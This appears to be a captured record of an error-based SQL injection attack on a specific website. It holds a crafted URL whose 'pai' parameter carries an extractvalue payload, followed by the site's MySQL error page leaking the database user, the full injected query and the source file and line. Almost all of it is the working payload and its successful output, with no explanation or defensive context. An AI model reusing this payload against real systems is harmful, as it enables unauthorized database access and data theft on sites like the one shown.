 https://com.cn.zjie.com/index.php/message?page=1&pai=1%20and%20extractvalue(0x7e,concat(0x7e,(select+user%28%29),0x7e))%23&xu=desc
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~crm_tjyuting_co@localhost~'
select * from bgk_message where (1=1) and isdel = 0 order by 1 and extractvalue(0x7e,concat(0x7e,(select user()),0x7e))# desc
Filename: models/mysql_model.php
Line Number: 7